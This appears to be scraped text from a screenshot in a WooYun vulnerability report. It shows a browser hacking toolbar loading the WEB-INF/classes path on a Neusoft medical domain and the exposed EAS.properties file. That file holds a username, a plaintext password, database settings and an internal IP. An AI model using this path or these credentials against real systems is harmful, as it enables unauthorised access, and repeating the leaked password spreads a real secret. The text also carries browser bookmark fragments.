 medical.neusoft.com/WEB-INF/classes/EAS.properties
最常访问 火狐官方站点 新手上路 常用网址 爱 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://medical.neusoft.com/WEB-INF/classes/
Split URL
Execute
Enable Post data Enable Referrer
userName=user
password=kduser2012
slnName=eas
dcName=neusoft
language=L2
dbType=2
authPattern=BaseDB
ip=192.168.86.119
port=80
www.wooyun.org